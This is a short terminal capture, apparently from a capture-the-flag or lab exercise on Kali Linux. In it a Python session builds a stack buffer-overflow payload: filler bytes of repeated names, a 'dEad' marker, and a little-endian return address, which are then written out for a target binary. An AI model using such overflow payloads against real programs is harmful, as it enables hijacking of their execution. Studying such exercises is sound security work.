 (kali-seguranca㉿kali)-[~/Documentos/seguranca/secure-server-stuff]
$ python3
Python 3.11.2 (main, Feb 12 2023, 00:48:52) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import sys
>>> payload =b"lhaisllalhaisllalhaisllalhaisllalhaisllalhaisllalhaisllalhaisll
aEduardaEduardaEduardaEduardaEduardaEduardaEduardaEduardaEduardaEduardaEduarda
EduardaEduardaEduardaEduardaCavalcantiCavalcantiCavalcantiCavalcantiCavalcanti
CavalcantiCavalcantiCavalcantiCavalcantiCavalcanti"
>>> payload +=b"dEad"
>>> payload +=b"\x08\x04\x92\x96" [::- 1]
>>> sys.stdout.buffer.write(payload)
lhaisllalhaisllalhaisllalhaisllalhaisllalhaisllalhaisllalhaisllaEduardaEduarda
EduardaEduardaEduardaEduardaEduardaEduardaEduardaEduardaEduardaEduardaEduardaE
duardaEduardaCavalcantiCavalcantiCavalcantiCavalcantiCavalcantiCavalcantiCaval
cantiCavalcantiCavalcantiCavalcantidEad�277
>>>